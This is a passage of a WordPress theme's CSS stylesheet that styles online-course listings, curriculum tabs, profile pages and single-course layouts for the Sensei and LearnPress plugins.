  margin-bottom: 0px;
  position: relative;
}
@media (max-width: 992px) {
  .sensei-main-content .course-container .grid-enable .thumbnail {
    margin-right: 0px !important;
  }
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable .thumbnail {
    padding: 0px !important;
    margin-bottom: 0px !important;
  }
}
.sensei-main-content .course-container .grid-enable .thumbnail .thumb-wrapper {
  display: inline-block;
  overflow: hidden;
  box-shadow: 1px 1px 10px #e8e9eb;
  margin-bottom: 13px;
}
@media (max-width: 992px) {
  .sensei-main-content .course-container .grid-enable .thumbnail .thumb-wrapper {
    width: 100%;
  }
}
.sensei-main-content .course-container .grid-enable .thumbnail .thumb-wrapper img {
  border: none;
  transition: all 0.5s ease;
  display: inline-block;
  min-height: auto !important;
  object-fit: cover;
}
@media (max-width: 992px) {
  .sensei-main-content .course-container .grid-enable .thumbnail .thumb-wrapper img {
    width: 100%;
  }
}
.sensei-main-content .course-container .grid-enable .thumbnail .free-tag {
  position: absolute;
  right: 18px;
  bottom: 31px;
  padding: 5px 20px;
  background: #ecb101;
  color: white;
  font-weight: bold;
  font-size: 14px;
  border-radius: 50px;
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable .thumbnail .free-tag {
    margin: 0px !important;
    margin-bottom: 10px !important;
  }
}
.sensei-main-content .course-container .grid-enable .free-tag {
  display: inline-block;
  padding: 1px 20px;
  background: #ecb101;
  color: white;
  font-weight: bold;
  font-size: 14px;
  border-radius: 50px;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable .free-tag {
    margin: 20px 20px 0px !important;
  }
}
.sensei-main-content .course-container .grid-enable .grid-course-content {
  position: relative;
  padding: 0;
  display: inline-block;
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable .grid-course-content {
    padding: 0px 20px 25px;
  }
}
.sensei-main-content .course-container .grid-enable .grid-course-content h3 {
  margin: 10px 0px;
  padding-right: 0px;
  font-size: 18px;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .entry {
  position: relative;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta {
  font-size: 14px;
  color: rgba(119, 119, 119, 0.8);
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta a {
  color: rgba(119, 119, 119, 0.8);
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta .course-lesson-count {
  padding: 0;
  font-weight: bold;
  border-bottom: dashed 1px #e8e9eb;
  padding-bottom: 3px;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta .course-price {
  position: absolute;
  right: 0;
  top: -84px;
  font-weight: bold;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta .course-price .woocommerce-Price-amount {
  padding: 1px 15px;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a {
  font-weight: bold;
  color: #ecb101;
}
@media (min-width: 992px) {
  .sensei-main-content .course-container .grid-enable:nth-child(4n-1) {
    margin-right: 0;
  }
}
.sensei-main-content .course-container .featured.grid-enable h3.course-title {
  display: flex;
  align-items: center;
}
.edumodo-sensi-course-header .sensei-course-meta {
  margin-top: 10px;
  display: flex;
  align-items: center;
  gap: 7px;
  flex-wrap: wrap;
}
.edumodo-sensi-course-header .sensei-course-meta span {
  padding-bottom: 3px;
  margin-left: 0px;
}
.sensei-container #commentform #submit {
  padding: 12px 30px;
  font-size: 14px;
}
.edumodo-sensi-course-header .progress {
  height: auto;
}
/*--------------------------------------------------------------
# LearnPress Course Element css
--------------------------------------------------------------*/
.learnpress-archive-column-2 .lp-archive-courses .learn-press-courses {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 20px;
  padding: 0;
}
.learnpress-archive-column-2 .lp-archive-courses .learn-press-courses li {
  width: 100%;
  margin: 0;
}
.learnpress-archive-column-2 .lp-archive-courses .learn-press-courses li img {
  width: 100%;
}
@media (max-width: 768px) {
  .learnpress-archive-column-2 .lp-archive-courses .learn-press-courses {
    margin: 0;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 480px) {
  .learnpress-archive-column-2 .lp-archive-courses .learn-press-courses {
    grid-template-columns: repeat(1, 1fr);
    margin: 0;
  }
}
.learnpress-archive-column-3 .lp-archive-courses .learn-press-courses {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 20px;
  padding: 0;
}
.learnpress-archive-column-3 .lp-archive-courses .learn-press-courses li {
  width: 100%;
  margin: 0;
}
.learnpress-archive-column-3 .lp-archive-courses .learn-press-courses li img {
  width: 100%;
}
@media (max-width: 768px) {
  .learnpress-archive-column-3 .lp-archive-courses .learn-press-courses {
    margin: 0;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 480px) {
  .learnpress-archive-column-3 .lp-archive-courses .learn-press-courses {
    grid-template-columns: repeat(1, 1fr);
    margin: 0;
  }
}
.learnpress-archive-column-4 .lp-archive-courses .learn-press-courses {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 20px;
  padding: 0;
}
.learnpress-archive-column-4 .lp-archive-courses .learn-press-courses li {
  width: 100%;
  margin: 0;
}
.learnpress-archive-column-4 .lp-archive-courses .learn-press-courses li img {
  width: 100%;
}
@media (max-width: 768px) {
  .learnpress-archive-column-4 .lp-archive-courses .learn-press-courses {
    margin: 0;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 480px) {
  .learnpress-archive-column-4 .lp-archive-courses .learn-press-courses {
    grid-template-columns: repeat(1, 1fr);
    margin: 0;
  }
}
.learnpress-archive-column-4 .learn-press-profile-course__tab .learn-press-courses {
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 0;
}
@media (max-width: 480px) {
  .learnpress-archive-column-4 .learn-press-profile-course__tab .learn-press-courses {
    grid-template-columns: repeat(1, 1fr);
    margin: 0;
  }
}
.learnpress-archive-column-4 .learn-press-profile-course__tab .learn-press-courses[data-size="3"] .course {
  width: 100%;
}
.learnpress-archive-column-4 .learn-press-profile-course__tab .learn-press-filters li a {
  cursor: pointer;
}
.learnpress-archive-column-4 .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-permalink {
  height: auto!important;
}
.learnpress-archive-column-5 .lp-archive-courses .learn-press-courses {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  grid-gap: 20px;
  padding: 0;
}
.learnpress-archive-column-5 .lp-archive-courses .learn-press-courses li {
  width: 100%;
  margin: 0;
}
.learnpress-archive-column-5 .lp-archive-courses .learn-press-courses li img {
  width: 100%;
}
@media (max-width: 768px) {
  .learnpress-archive-column-5 .lp-archive-courses .learn-press-courses {
    margin: 0;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 480px) {
  .learnpress-archive-column-5 .lp-archive-courses .learn-press-courses {
    grid-template-columns: repeat(1, 1fr);
    margin: 0;
  }
}
.learnpress-archive-column-6 .lp-archive-courses .learn-press-courses {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  grid-gap: 20px;
  padding: 0;
}
.learnpress-archive-column-6 .lp-archive-courses .learn-press-courses li {
  width: 100%;
  margin: 0;
}
@media (max-width: 768px) {
  .learnpress-archive-column-6 .lp-archive-courses .learn-press-courses {
    margin: 0;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 480px) {
  .learnpress-archive-column-6 .lp-archive-courses .learn-press-courses {
    grid-template-columns: repeat(1, 1fr);
    margin: 0;
  }
}
#learn-press-profile .dashboard-general-statistic__row .statistic-box {
  width: 29%!important;
}
@media (max-width: 480px) {
  #learn-press-profile .dashboard-general-statistic__row .statistic-box {
    width: 100% !important;
  }
}
.learn-press-breadcrumb {
  display: none;
}
.edumodo-lp-course-1 span.post-view i {
  padding-right: 4px;
}
.edumodo-lp-course-1 .lp-course-1 {
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2);
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .lp-course-1:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail {
  position: relative;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail .lp-img {
  overflow: hidden;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail .lp-img img {
  transition: 0.5s ease-in-out;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail .author-wrapper {
  position: absolute;
  right: 18px;
  bottom: -25px;
  z-index: 1;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail .author-wrapper img {
  border-radius: 50px;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail:hover .lp-img a img {
  transform: scale(1.2);
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body {
  padding: 20px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .course-entry-title {
  font-size: 16px;
  line-height: 25px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .entry-content {
  font-size: 14px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body {
  font-size: 13px;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body .lp-enroll i {
  color: #808080;
  font-size: 12px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body .lp-enroll span {
  color: #808080;
  margin-right: 5px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a {
  color: #ecb101;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover {
  color: #242c5e;
}
.learnp-ralated-course {
  background: #f9f9f9;
  clear: both;
  padding: 25px 25px 30px 25px;
}
.learnp-ralated-course .title {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 20px;
  text-align: center;
  font-size: 22px;
  margin-bottom: 25px;
  position: relative;
  margin-top: 8px;
}
.learnp-ralated-course .title:before {
  background: #ecb101;
  position: absolute;
  height: 3px;
  width: 50px;
  left: 0;
  right: 0;
  bottom: -2px;
  content: "";
  margin: auto;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item {
  display: flex;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #e8e9eb;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-thumbnail img {
  max-width: 90px;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content {
  margin: 0 0 0 15px;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title {
  font-size: 14px;
  line-height: 22px;
  font-weight: 700;
  margin-top: 0;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover {
  color: #ecb101;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .course-meta {
  font-size: 12px;
  font-weight: normal;
  margin-bottom: 0;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .course-meta .course-origin-price {
  color: #4b5158;
  font-size: 14px;
  font-weight: 700;
}
/*------------------------------------------- 
---------- LearnPress others -------------
--------------------------------------------*/
#learn-press-course-curriculum .course-item .item-status {
  color: #ecb101 !important;
}
.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
  border-bottom: 4px solid #ecb101 !important;
}
.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
  color: #ecb101 !important;
}
#learn-press-course-curriculum .section-header .meta .collapse {
  background-color: rgba(236, 177, 1, 0.8) !important;
}
#learn-press-course-curriculum .section-header {
  background-color: #f9f9f9 !important;
  border: 1px solid #e8e9eb !important;
  margin-bottom: 2px !important;
}
#learn-press-course-curriculum .course-item.viewable {
  border-bottom: 1px solid #e8e9eb !important;
  border-left: 1px solid #e8e9eb !important;
  border-right: 1px solid #e8e9eb !important;
  margin-bottom: 0 !important;
}
#learn-press-course-curriculum .course-item.viewable:last-child {
  margin-bottom: 2px !important;
}
#learn-press-course-curriculum .course-item.viewable:first-child {
  border-top: 1px solid #e8e9eb !important;
}
#learn-press-course-curriculum .course-item.viewable:hover {
  background: #f9f9f9 !important;
}
.learn-press-message {
  border-left: 5px solid #ecb101 !important;
}
#learn-press-course-curriculum ul.curriculum-sections,
#learn-press-course-curriculum ul.section-content {
  background-color: #fff !important;
}
.course-reviews-list li {
  background-color: #f9f9f9 !important;
  border: 1px solid #e8e9eb;
}
.course-rate .review-bar .rating {
  background: rgba(236, 177, 1, 0.5) !important;
}
.course-rate .review-bar {
  background: #f9f9f9 !important;
}
.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab a {
  border-bottom: none !important;
  margin-bottom: 0 !important;
}
.learn-press-tabs .learn-press-nav-tabs {
  border-bottom: 1px solid #e8e9eb !important;
}
#learn-press-course-description > ul > li {
  padding: 5px;
}
#learn-press-course-description > ul {
  margin-left: -20px;
}
.learn-press-user-profile .lp-form-field-wrap {
  padding-left: 0;
}
.learn-press-user-profile .learn-press-tabs > li.current a {
  color: #ecb101 !important;
}
.learn-press-user-profile .learn-press-tabs > li.current {
  border-bottom: 4px solid #ecb101 !important;
}
.lp-archive-courses .course-content {
  background-color: #fff;
}
.order_details table,
.learn-press-tab table,
.lp-checkout table,
.order_details th,
.learn-press-tab th,
.lp-checkout th,
.order_details td,
.learn-press-tab td,
.lp-checkout td {
  border: 1px solid #e8e9eb;
  font-size: 14px;
  padding: 3px 20px;
}
.learn-press-checkout-review-order h3 {
  margin-bottom: 25px;
}
.learn-press-checkout-review-order-table {
  margin-bottom: 35px;
}
#learn-press-checkout > p > a:nth-child(1) {
  color: #ecb101;
  text-transform: capitalize;
}
#course-curriculum-popup #popup-main #popup-header {
  background: #ecb101 !important;
  border-bottom: 1px solid #ecb101 !important;
}
#course-curriculum-popup #popup-main #popup-header .popup-close:hover,
#course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover,
#course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover {
  background: #242c5e !important;
}
#learn-press-course-curriculum .course-item .item-status.item-status-completed,
#learn-press-course-curriculum .course-item .item-status.item-status-passed {
  background: #242c5e !important;
  color: white !important;
}
#popup_container #popup_title,
.single-lp_course .learn-press-course-results-progress .grade.passed {
  background: #242c5e !important;
}
.single-lp_course .learn-press-message {
  margin-top: 10px !important;
  margin-bottom: 0 !important;
}
.single-lp_course .course-reviews-list {
  padding: 0;
}
strong.user-nicename {
  text-transform: capitalize;
  color: #ecb101;
}
.course-lesson-description {
  display: inline-block;
}
.course-lesson-description iframe {
  margin: 0 auto;
  display: block;
}
.learn-press-pagination {
  margin-top: 40px;
}
.learnpress .learn-press-pagination ul li span.page-numbers.current {
  padding: 10px 15px;
}
.learnpress .learn-press-pagination ul li a {
  padding: 10px 15px;
}
/** Button after sensei */
.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button,
.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button {
  padding: 10px 30px;
}
.course-summary.lp-three {
  background: #fff;
  padding: 30px;
}
@media (min-width: 0px) and (max-width: 991px) {
  .course-summary.lp-three {
    margin-bottom: 30px;
  }
}
.le-course3-content {
  background: white;
  margin-bottom: 40px;
}
.le-course3-content .course-summary {
  margin-top: 40px;
}
.le-course3-content .related-course-heading {
  margin: 40px 0 30px 0;
}
.le-course3-content .lp-related-course .lp-course-1 {
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2);
  transition: all 0.5s ease;
}
.le-course3-content .lp-related-course .lp-course-1:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail {
  position: relative;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail a:before {
  background-color: #242c5e;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  opacity: 0.8;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail img {
  transition: 0.5s ease-in-out;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail .author-wrapper {
  position: absolute;
  right: 22px;
  bottom: -20px;
  z-index: 1;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail .author-wrapper img {
  border-radius: 50px;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body {
  padding: 10px 18px 18px 18px;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .course-entry-title {
  font-size: 16px;
  line-height: 25px;
  font-weight: 600;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .entry-content {
  font-size: 14px;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .footer-body {
  font-size: 13px;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .footer-body span a {
  color: #808080;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover {
  color: #ecb101;
}
.le-course3-content .content-body {
  padding: 30px 0;
}
.single-lp_course {
  background: white;
}
.entry-header a {
  transition: all 0.5s ease;
}
.entry-header a:hover {
  color: #ecb101;
}
.le-course3-content .lp-sidebar .lp-course-meta .button {
  padding: 12px;
  color: white;
  font-weight: 700;
}
.single-lp_course .comments-area {
  margin-top: 50px;
}
.lpcourse-course-wapper-3 .related-course-heading {
  margin: 40px 0 30px 0;
}
.lpcourse-course-wapper-3 .rl-course-title {
  font-size: 26px;
}
.lpcourse-course-wapper-3 .rl-course-title.ld {
  margin: 70px 0 35px 0;
  font-weight: 700;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 {
  border-radius: 3px;
  margin-bottom: 30px;
  background-color: #ffffff;
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2);
  transition: all 0.5s ease;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail {
  position: relative;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before {
  background-color: #242c5e;
  content: "";
  height: 0%;
  width: 0%;
  position: absolute;
  z-index: 1;
  opacity: 0;
  transition: all 0.3s ease;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  margin: auto;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after {
  position: absolute;
  background: #fff;
  color: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 35px;
  width: 35px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  opacity: 0;
  transition: all 0.3s ease;
  content: "\f02d";
  font-family: FontAwesome;
  z-index: 1;
  border-radius: 50px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail img {
  transition: 0.5s ease-in-out;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail .author-wrapper {
  position: absolute;
  right: 22px;
  bottom: -20px;
  z-index: 1;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail .author-wrapper img {
  border-radius: 50px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body {
  padding: 10px 18px 18px 18px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .course-entry-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 21px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .entry-content {
  font-size: 14px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body {
  font-size: 13px;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 700;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll {
  color: #ecb101;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span a {
  color: #808080;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover {
  color: #ecb101;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail:hover a:after {
  opacity: 1;
  transition: all 0.3s ease;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail:hover a:before {
  height: 100%;
  width: 100%;
  opacity: 0.8;
  transition: all 0.3s ease;
}
@media (min-width: 768px) and (max-width: 991px) {
  .lpcourse-sidebar {
    margin-top: 0;
  }
  .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 600px) {
  .single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2,
  .single-lp_course .lpcourse-course-wapper .lpcourse-top {
    display: inherit;
  }
  .single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail {
    margin-bottom: 40px;
  }
  .single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 {
    padding: 10px;
  }
  .single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-info {
    padding: 10px;
  }
}
.profile.learnpress.learnpress-page .page .learnpress {
  padding-top: 0;
}
.learnpress #learn-press-profile-nav:before {
  background: #f9f9f9 !important;
}
.learnpress #learn-press-profile-nav .tabs > li.active > a {
  background: #ecb101 !important;
}
.learnpress .profile #learn-press-user-profile .learn-press-form-login,
.learnpress .profile #learn-press-user-profile .learn-press-form-register {
  width: 46%;
  display: inline-block;
  float: left;
  background: #fff;
  margin: 2%;
}
.learnpress ul.lp-sub-menu {
  padding-left: 0;
  background: #242c5e;
  color: #fff;
  padding: 8px 10px;
}
.learnpress ul.lp-sub-menu li a {
  color: #fff;
}
.single-lp_course {
  background: #F5f5f5;
}
.single-lp_course img.avatar.avatar-96.photo {
  border-radius: 50px;
}
.single-lp_course p.author-name a {
  padding-left: 15px;
}
/*------------------------------------------- 
---------- Some html display none after learnpress v3 -------------
--------------------------------------------*/
.archive.category .lp-archive-courses .lp-course-buttons,
.post-type-archive-lp_course .lp-course-buttons,
.become_a_teacher .lp-course-buttons {
  display: none;
}
.archive.category .lp-archive-courses .learn-press-breadcrumb,
.post-type-archive-lp_course .learn-press-breadcrumb {
  display: none;
}
.single.single-lp_course .lpcourse-course-wapper .lpcourse-main .course-summary .course-meta,
.single.single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 .course-summary .course-meta,
.single.single-lp_course .lpcourse-course-wapper-3 .lpcourse-main .course-summary .course-meta {
  display: none;
}
.single.single-lp_course .lpcourse-course-wapper .lpcourse-main .course-summary .course-price,
.single.single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 .course-summary .course-price,
.single.single-lp_course .lpcourse-course-wapper-3 .lpcourse-main .course-summary .course-price {
  display: none;
}
.single.single-lp_course .lpcourse-course-wapper .lpcourse-main .course-summary .lp-course-buttons,
.single.single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 .course-summary .lp-course-buttons,
.single.single-lp_course .lpcourse-course-wapper-3 .lpcourse-main .course-summary .lp-course-buttons {
  display: none;
}
body.course-item-popup .learn-press-content-protected-message {
  font-size: 20px;
}
body.course-item-popup .learn-press-content-protected-message a {
  color: #ecb101;
}
.single.single-lp_course .learn-press-message {
  margin-top: 40px !important;
  margin-bottom: 60px !important;
  font-size: 20px;
  color: #ecb101;
}
.lp-archive-courses .lp-entry-content .entry-content-left {
  padding-top: 0!important;
}
.lp-archive-courses .course-summary .course-summary-content .meta-item.meta-item-review {
  margin-left: -100px;
  margin-right: 100px;
}
.course-sidebar-preview .course-price .price {
  font-weight: 700!important;
  font-size: 36px!important;
}
/*------------------------------------------- 
---------- LearnPress course archive-------------
--------------------------------------------*/
.learnpress form[name="search-course"] {
  margin-bottom: 55px;
}
ul.learn-press-courses .course .course-item {
  box-shadow: 5px 5px 25px 0px rgba(46, 61, 73, 0.2) !important;
  background: #fff;
}
ul.learn-press-courses .course:hover .course-item {
  box-shadow: 2px 4px 8px 0px rgba(46, 61, 73, 0.2) !important;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
ul.learn-press-courses .course .course-title {
  font-size: 16px !important;
  line-height: 20px !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
ul.learn-press-courses .course .course-title:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
ul.learn-press-courses .course .course-info .course-instructor a:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
ul.learn-press-courses .course .course-info .course-price {
  font-size: 14px !important;
}
ul.learn-press-courses .course .course-info .course-price .price {
  font-size: 14px !important;
}
ul.learn-press-courses[data-layout="grid"] .course-info {
  padding: 0;
}
.lp-archive-courses .lp-content-area {
  padding: 100px 0 80px;
}
.lp-archive-courses .learn-press-pagination {
  padding-bottom: 0;
  margin-bottom: 0;
}
.lp-archive-courses ul.learn-press-courses[data-layout="list"] .course {
  border: none;
  margin-bottom: 30px;
}
.lp-archive-courses ul.learn-press-courses[data-layout="list"] .course:last-child {
  margin-bottom: 0;
}
.lp-archive-courses ul.learn-press-courses[data-layout="list"] .course .course-instructor a {
  color: inherit !important;
}
.lp-archive-courses ul.learn-press-courses[data-layout="grid"] .course {
  margin-bottom: 30px;
}
.lp-archive-courses ul.learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-instructor a {
  color: inherit !important;
}
.lp-archive-courses ul.learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-wrap-meta {
  display: grid !important;
  grid-template-columns: repeat(2, 1fr);
}
.lp-archive-courses ul.learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-permalink {
  margin: 7px 0px;
}
.lp-archive-courses ul.learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-review {
  display: block;
}
.lp-archive-courses ul.learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-wrap-meta {
  display: block;
  flex-wrap: wrap;
  clear: both;
}
.lp-archive-courses ul.learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-info {
  padding: 15px 0px 0px;
}
.lp-archive-courses ul.learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-info .course-footer .course-price {
  float: none;
}
.lp-archive-courses .learn-press-pagination {
  display: block;
}
.lp-archive-courses .learn-press-pagination .page-numbers {
  box-shadow: none !important;
}
ul.learn-press-courses[data-layout="list"] .course {
  padding: 0 !important;
  width: 100% !important;
}
ul.learn-press-courses[data-layout="list"] .course .course-item {
  padding: 30px;
}
ul.learn-press-courses[data-layout="list"] .course .course-item .course-content {
  width: calc(60%) !important;
}
@media (max-width: 768px) {
  ul.learn-press-courses[data-layout="list"] .course .course-item .course-content {
    width: 100% !important;
  }
}
ul.learn-press-courses[data-layout="list"] .course .course-thumbnail {
  height: 100%;
}
ul.learn-press-courses[data-layout="list"] .course .course-thumbnail a,
ul.learn-press-courses[data-layout="list"] .course .course-thumbnail div {
  height: 100%;
}
ul.learn-press-courses[data-layout="list"] .course .course-thumbnail img {
  height: 100% !important;
  object-fit: cover;
}
ul.learn-press-courses[data-layout="list"] .course .course-content {
  padding: 15px;
  padding-top: 15px !important;
}
ul.learn-press-courses[data-layout="list"] .course .course-content .course-info {
  padding: 0 !important;
}
/*------------------------------------------- 
---------- LearnPress Single course page new -------------
--------------------------------------------*/
.single-lp_course .lpcourse-course-wapper {
  margin-bottom: 80px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top {
  box-shadow: 0px 1px 20px 0px rgba(46, 61, 73, 0.2);
  clear: both;
  display: flex;
  align-items: center;
  overflow: hidden;
  margin-bottom: 40px;
  border-radius: 0.375rem;
  min-height: 350px;
  background: white;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-meta {
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-info {
  padding: 15px 35px 55px 35px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-info .entry-title {
  font-size: 26px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-info .single-excerpt {
  padding-bottom: 15px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .less-padding-two {
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button {
  display: flex;
  align-items: center;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .single-price {
  margin-right: 20px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .single-price .origin-price {
  font-size: 22px;
  font-weight: bold;
  color: #54b551;
}
